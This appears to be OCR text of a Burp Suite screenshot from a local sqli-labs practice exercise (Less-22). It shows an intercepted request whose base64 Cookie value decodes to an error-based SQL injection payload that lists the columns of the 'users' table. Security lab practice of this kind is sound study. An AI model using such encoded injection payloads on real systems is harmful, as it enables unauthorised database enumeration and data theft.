 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.31.126:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/sqli-labs/Less-22/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: uname=YWRtaW4xIiBhbmQgdXBkYXRleG1sKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkgYW5kIHRhYmxlX25hbWU9J3VzZXJzJyksMHg3ZSksMSkj
Connection: close
激活 Windows
转到"设置"以激活 Windows。
? < + > 输入搜索字词 没有比赛